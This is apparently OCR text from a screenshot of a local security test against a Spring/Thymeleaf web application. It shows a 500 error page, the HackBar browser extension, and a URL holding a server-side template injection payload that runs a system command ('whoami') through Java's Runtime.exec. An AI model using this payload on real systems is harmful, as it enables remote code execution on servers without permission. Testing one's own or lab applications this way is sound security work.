 Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sat Mar 19 02:07:41 CST 2022
There was an unexpected error (type=Internal Server Error, status=500).
Error resolving template [user/const27\14216], template might not exist or might not be accessible by any of the configured Template Resolvers
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:8090/path?lang=__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("whoami").getInputStream()).next()}__::